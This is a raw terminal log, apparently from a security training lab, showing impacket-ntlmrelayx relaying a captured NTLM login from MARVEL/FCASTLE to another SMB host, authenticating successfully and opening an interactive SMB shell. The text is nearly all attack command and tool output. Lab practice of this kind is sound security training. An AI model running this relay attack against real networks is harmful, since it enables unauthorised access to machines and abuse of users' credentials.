 ┌──(kali㉿kali)-[~/temp]
└─$ sudo impacket-ntlmrelayx -tf targets.txt -smb2support -i
[sudo] password for kali:
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.203.137 controlled, attacking target smb://192.168.203.138
[*] Authenticating against smb://192.168.203.138 as MARVEL/FCASTLE SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.203.137 controlled, but there are no more targets left!
[*] SMBD-Thread-7 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.203.137 controlled, but there are no more targets left!